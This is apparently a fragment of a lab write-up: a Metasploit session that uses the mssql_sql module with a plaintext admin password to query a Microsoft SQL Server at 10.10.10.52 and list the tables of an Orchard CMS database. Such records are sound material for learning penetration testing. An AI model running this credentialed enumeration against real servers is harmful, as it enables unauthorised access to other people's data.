 msf auxiliary(admin/mssql/mssql_sql) > show options
Module options (auxiliary/admin/mssql/mssql_sql):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD m$$ql_S@_P@ssW0rd! no The password for the specified username
RHOST 10.10.10.52 yes The target address
RPORT 1433 yes The target port (TCP)
SQL SELECT name FROM orcharddb..sysobjects WHERE xtype = 'U' no The SQL query to execute
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
USERNAME admin no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
msf auxiliary(admin/mssql/mssql_sql) > exploit
[*] [2018.02.23-20:51:14] 10.10.10.52:1433 - SQL Query: SELECT name FROM orcharddb..sysobjects WHERE xtype = 'U'
[*] [2018.02.23-20:51:14] 10.10.10.52:1433 - Row Count: 62 (Status: 16 Command: 193)
name
----
blog_Orchard_Blogs_RecentBlogPostsPartRecord
blog_Orchard_Blogs_BlogArchivesPartRecord
blog_Orchard_Workflows_TransitionRecord
blog_Orchard_Workflows_WorkflowRecord
blog_Orchard_Workflows_WorkflowDefinitionRecord
blog_Orchard_Workflows_AwaitingActivityRecord
blog_Orchard_Workflows_ActivityRecord
blog_Orchard_Tags_TagsPartRecord
blog_Orchard_Framework_DataMigrationRecord
blog_Orchard_Tags_TagRecord
blog_Orchard_Tags_ContentTagRecord
blog_Settings_ContentFieldDefinitionRecord
blog_Orchard_Framework_DistributedLockRecord
blog_Settings_ContentPartDefinitionRecord
blog_Settings_ContentPartFieldDefinitionRecord
blog_Settings_ContentTypeDefinitionRecord
blog_Settings_ContentTypePartDefinitionRecord
blog_Settings_ShellDescriptorRecord
blog_Settings_ShellFeatureRecord
blog_Settings_ShellFeatureStateRecord
blog_Settings_ShellParameterRecord
blog_Settings_ShellStateRecord
blog_Orchard_Framework_ContentItemRecord
blog_Orchard_Framework_ContentItemVersionRecord